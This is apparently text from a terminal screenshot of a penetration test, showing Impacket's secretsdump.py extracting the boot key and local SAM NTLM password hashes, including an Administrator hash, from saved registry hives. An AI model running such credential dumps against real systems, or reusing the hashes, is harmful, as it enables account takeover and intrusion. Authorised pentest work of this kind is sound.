 ~/digitech-pentest secretsdump.py -sam sam -system system LOCAL Fri 11 Apr 2025 06:19:15 PM +07
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x1c609e51e9e68fc95da7087b077f19f2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
~/digitech-pentest 322ms Fri 11 Apr 2025 06:37:44 PM +07
Legion5Pro 1 fish 2 sudo 3 fish 4 fish 5 fish ♥ 81% 3.1% 20GB/31GB ☀ 27°C 18:37 +07